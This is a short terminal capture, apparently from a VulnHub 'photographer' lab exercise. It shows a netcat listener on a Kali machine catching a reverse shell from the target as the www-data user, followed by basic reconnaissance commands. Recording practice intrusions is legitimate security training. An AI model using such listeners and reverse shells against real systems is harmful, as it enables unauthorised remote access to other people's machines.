 kali@kali:~/vulnhub/photographer$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.32.4] from (UNKNOWN) [192.168.32.7] 46210
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 2
 06:54:10 up  1:43,  0 users,  load average: 0.00, 0.00, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
photographer
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$